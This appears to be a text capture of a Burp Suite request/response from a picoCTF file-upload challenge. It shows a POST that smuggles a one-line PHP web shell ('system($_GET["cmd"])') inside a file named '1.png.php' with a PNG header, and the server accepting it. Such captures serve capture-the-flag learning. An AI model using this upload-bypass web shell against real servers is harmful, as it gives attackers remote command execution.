 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:53262
3 Content-Length: 219
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:53262
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7ANkUgptnTIEz7QV
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:53262/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary7ANkUgptnTIEz7QV
16 Content-Disposition: form-data; name="file"; filename="1.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <?php system($_GET["cmd"]);?>
22 ------WebKitFormBoundary7ANkUgptnTIEz7QV--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 05:30:03 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a valid PNG file. We shall process it
and get back to you... Hopefully
19 <form method="POST" enctype="multipart/form-data">
20 <input type="file" name="file" accept=".png">
21 <input type="submit" value="Upload File">
22 </form>
23 </body>
24 </html>
25
26